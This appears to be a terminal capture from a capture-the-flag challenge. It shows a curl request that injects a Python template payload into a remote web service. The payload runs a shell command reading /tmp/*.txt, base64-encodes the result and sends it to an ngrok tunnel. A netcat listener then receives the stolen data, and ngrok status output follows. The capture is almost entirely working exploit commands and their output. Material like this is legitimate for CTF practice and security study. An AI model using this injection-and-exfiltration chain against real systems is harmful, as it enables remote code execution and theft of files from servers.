 ┌──(kali㉿kali)-[~/Temptation]
└─$ curl -sX POST http://52.59.124.14:5011 -d 'temptation=${__import__("os").system("curl http://7.tcp.eu.ngrok.io:17535/?$(cat /tmp/*.txt | base64)")}'
┌──(kali㉿kali)-[~/Temptation]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 39792
GET /?RU5Pe1QzTV9QbDRUXzNTXzRyM19TM2NVcmUhIX0= HTTP/1.1
Host: 7.tcp.eu.ngrok.io:17535
User-Agent: curl/7.88.1
Accept: */*
ngrok (Ctrl+C to quit)
👋 Goodbye tunnels, hello Agent Endpoints: https://ngrok.com/r/aep
Session Status online
Account Brunk (Plan: Free)
Update update available (version 3.19.1, Ctrl-U to upda
Version 3.19.0
Region Europe (eu)
Latency 538ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://7.tcp.eu.ngrok.io:17535 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
1 1 0.01 0.00 0.56 0.56